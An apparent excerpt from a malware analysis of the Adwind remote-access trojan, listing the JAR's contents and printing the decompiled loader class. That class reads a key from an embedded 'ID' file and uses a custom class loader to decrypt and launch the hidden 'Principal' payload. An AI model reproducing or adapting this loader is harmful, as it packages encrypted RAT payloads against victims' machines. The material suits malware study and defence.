 desinstalador
extra
META-INF
opciones
plugins
Adwind.class
config.xml
ID
Principal.adwind
Adwind.class
import extra.ClassLoaderMod;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.lang.reflect.Constructor;
import opciones.Interface_;
public class Adwind
{
public Adwind(String nombre)
throws IOException
{
24 InputStream tmppass = getClass().getResourceAsStream("ID");
25 BufferedReader br = new BufferedReader(new InputStreamReader(tmppass));
26 String pass = br.readLine();
27 ClassLoaderMod.pass = pass;
try
{
29 ClassLoaderMod cl2 = new ClassLoaderMod();
30 Interface_ cp = (Interface_)cl2.loadClass(nombre).getDeclaredConstructor(new Class[0]).newInstance(new Object[0])
31 cp.inicia();
}
catch (Exception ex) {}
}
public static void main(String[] args)
throws IOException
{
39 new Adwind("Principal");
}
}